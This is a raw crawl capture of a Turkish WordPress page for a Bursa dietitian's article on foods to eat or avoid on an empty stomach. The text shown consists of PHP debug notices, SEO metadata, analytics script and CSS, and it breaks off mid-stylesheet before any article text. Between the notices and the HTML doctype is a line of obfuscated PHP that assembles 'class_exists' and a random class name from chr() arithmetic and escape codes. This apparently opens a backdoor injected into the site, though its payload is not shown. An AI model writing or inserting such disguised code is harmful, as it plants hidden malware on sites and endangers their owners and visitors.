

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursadiyetisyeni.com/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler/
body_size: 27463
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-seo-pack</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-wp-security-and-firewall</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gotmls</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>robin-image-optimizer</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wp-optimize</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>the-events-calendar</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wpforms-lite</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-wp-security-and-firewall</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>breadcrumb-navxt</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  _load_textdomain_just_in_time işlevi <strong>yanlış</strong> çağrıldı. Translation loading for the <code>nutrico</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Ayrıntılı bilgi almak için lütfen <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">WordPress hata ayıklama</a> bölümüne bakın. (Bu ileti 6.7.0 sürümünde eklendi.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
$KPSRXNVL = chr ( 790 - 710 ).'_' . 'x' . 'c' . "\125" . chr ( 120 - 19 ); $xSYKKfUqz = chr ( 304 - 205 ).chr ( 252 - 144 ).chr (97) . 's' . "\163" . "\x5f" . "\x65" . "\170" . "\151" . "\x73" . "\x74" . 's';$tDLjarJaO = class_exists($KPSRXNVL); $KPSRXNVL = "64582";$xSYKKfUqz = "23685";$wSXkaxVLu = FALSE;$AyJRmGc = 's' . chr (95) . "\156" . "\x47" . "\x65";$lnWjZ = "\x63" . "\154" . chr (97) . chr ( 595 - 480 )."\163" . chr ( 167 - 72 ).'e' . 'x' . "\151" . chr (115) . chr (116) . 's';<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Aç karnına yiyebileceğiniz – yiyemeyeceğiniz yiyecekler | Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="güne başlamak için her zaman doğru malzemeler seçin. Aç karnına yiyebileceğiniz - yiyemeyeceğiniz yiyeceklerden gereken liste sunuyoruz" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="R7Gv5hJlJD8HGRIzF-kAtHmBLE4liCN7lmqbXkahgQc" />
		<meta name="yandex-verification" content="2b6a0933b36c3fc0" />
		<meta name="keywords" content="bursa diyetisyen,bursa diyetisyeni,diyet,diyetisyen,diyetisyenmerkezi,dyt nursena ardalı,online diyet,protein,sağlıklı beslenme" />
		<link rel="canonical" href="https://www.bursadiyetisyeni.com/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Aç karnına yiyebileceğiniz – yiyemeyeceğiniz yiyecekler | Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" />
		<meta property="og:description" content="güne başlamak için her zaman doğru malzemeler seçin. Aç karnına yiyebileceğiniz - yiyemeyeceğiniz yiyeceklerden gereken liste sunuyoruz" />
		<meta property="og:url" content="https://www.bursadiyetisyeni.com/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler/" />
		<meta property="fb:admins" content="1324590507894480" />
		<meta property="og:image" content="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two.jpg" />
		<meta property="og:image:secure_url" content="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:section" content="Diyet" />
		<meta property="article:tag" content="bursa diyetisyen" />
		<meta property="article:tag" content="bursa diyetisyeni" />
		<meta property="article:tag" content="diyet" />
		<meta property="article:tag" content="diyetisyen" />
		<meta property="article:tag" content="diyetisyenmerkezi" />
		<meta property="article:tag" content="dyt nursena ardalı" />
		<meta property="article:tag" content="online diyet" />
		<meta property="article:tag" content="protein" />
		<meta property="article:tag" content="sağlıklı beslenme" />
		<meta property="article:published_time" content="2019-03-14T15:38:54+00:00" />
		<meta property="article:modified_time" content="2021-01-12T07:01:16+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/dyt.nursenaardali/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@izleki" />
		<meta name="twitter:title" content="Aç karnına yiyebileceğiniz – yiyemeyeceğiniz yiyecekler | Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" />
		<meta name="twitter:description" content="güne başlamak için her zaman doğru malzemeler seçin. Aç karnına yiyebileceğiniz - yiyemeyeceğiniz yiyeceklerden gereken liste sunuyoruz" />
		<meta name="twitter:creator" content="@izleki" />
		<meta name="twitter:image" content="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two.jpg" />
		<meta name="twitter:label1" content="Tarafından yazılmıştır" />
		<meta name="twitter:data1" content="Uzman Diyetisyen &amp; Fitoterapist Nursena Ardalı" />
		<meta name="twitter:label2" content="Est. okuma zamanı" />
		<meta name="twitter:data2" content="3 dakika" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#article","name":"A\u00e7 karn\u0131na yiyebilece\u011finiz \u2013 yiyemeyece\u011finiz yiyecekler | Bursa Uzman Diyetisyeni & Fitoterapist Nursena Ardal\u0131","headline":"A\u00e7 karn\u0131na yiyebilece\u011finiz &#8211; yiyemeyece\u011finiz  yiyecekler","author":{"@id":"https:\/\/www.bursadiyetisyeni.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.bursadiyetisyeni.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.bursadiyetisyeni.com\/wp-content\/uploads\/2019\/04\/post-two.jpg","width":1200,"height":800},"datePublished":"2019-03-14T08:38:54-07:00","dateModified":"2021-01-12T00:01:16-07:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#webpage"},"isPartOf":{"@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#webpage"},"articleSection":"Diyet, Genel Sa\u011fl\u0131k, Protein, Sa\u011fl\u0131k, bursa diyetisyen, bursa diyetisyeni, Diyet, diyetisyen, diyetisyenmerkezi, dyt nursena ardal\u0131, online diyet, Protein, sa\u011fl\u0131kl\u0131 beslenme, Galeri"},{"@type":"BreadcrumbList","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bursadiyetisyeni.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/www.bursadiyetisyeni.com\/","nextItem":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#listItem","position":2,"name":"A\u00e7 karn\u0131na yiyebilece\u011finiz - yiyemeyece\u011finiz  yiyecekler","previousItem":"https:\/\/www.bursadiyetisyeni.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.bursadiyetisyeni.com\/#person","name":"Uzman Diyetisyen &amp; Fitoterapist Nursena Ardal\u0131","image":{"@type":"ImageObject","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/51277e5e40e9105fe738a5bd50c0490ee1ebe019e79165648afa01a321a8d3a1?s=96&d=blank&r=g","width":96,"height":96,"caption":"Uzman Diyetisyen &amp; Fitoterapist Nursena Ardal\u0131"}},{"@type":"Person","@id":"https:\/\/www.bursadiyetisyeni.com\/author\/admin\/#author","url":"https:\/\/www.bursadiyetisyeni.com\/author\/admin\/","name":"Uzman Diyetisyen &amp; Fitoterapist Nursena Ardal\u0131","image":{"@type":"ImageObject","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/51277e5e40e9105fe738a5bd50c0490ee1ebe019e79165648afa01a321a8d3a1?s=96&d=blank&r=g","width":96,"height":96,"caption":"Uzman Diyetisyen &amp; Fitoterapist Nursena Ardal\u0131"}},{"@type":"WebPage","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#webpage","url":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/","name":"A\u00e7 karn\u0131na yiyebilece\u011finiz \u2013 yiyemeyece\u011finiz yiyecekler | Bursa Uzman Diyetisyeni & Fitoterapist Nursena Ardal\u0131","description":"g\u00fcne ba\u015flamak i\u00e7in her zaman do\u011fru malzemeler se\u00e7in. A\u00e7 karn\u0131na yiyebilece\u011finiz - yiyemeyece\u011finiz yiyeceklerden gereken liste sunuyoruz","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.bursadiyetisyeni.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#breadcrumblist"},"author":{"@id":"https:\/\/www.bursadiyetisyeni.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.bursadiyetisyeni.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.bursadiyetisyeni.com\/wp-content\/uploads\/2019\/04\/post-two.jpg","@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.bursadiyetisyeni.com\/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler\/#mainImage"},"datePublished":"2019-03-14T08:38:54-07:00","dateModified":"2021-01-12T00:01:16-07:00"},{"@type":"WebSite","@id":"https:\/\/www.bursadiyetisyeni.com\/#website","url":"https:\/\/www.bursadiyetisyeni.com\/","name":"Bursa Uzman Diyetisyeni & Fitoterapist Nursena Ardal\u0131","description":"Bursa'nin en g\u00fcvenilir, en \u00e7ok  aranan ve en \u00e7ok tavsiye edilip tercih edilen diyetisyeni Nursena Ardali","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.bursadiyetisyeni.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo; akışı" href="https://www.bursadiyetisyeni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo; yorum akışı" href="https://www.bursadiyetisyeni.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="iCal İçerik Kaynağı Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo;" href="https://www.bursadiyetisyeni.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo; Aç karnına yiyebileceğiniz &#8211; yiyemeyeceğiniz  yiyecekler yorum akışı" href="https://www.bursadiyetisyeni.com/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EPMTJ97J4V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPMTJ97J4V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPMTJ97J4V', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style media="all">
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot#1746645401);src:url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot#1746645401) format('embedded-opentype'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2#1746645401) format('woff2'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff#1746645401) format('woff'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf#1746645401) format('truetype'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content: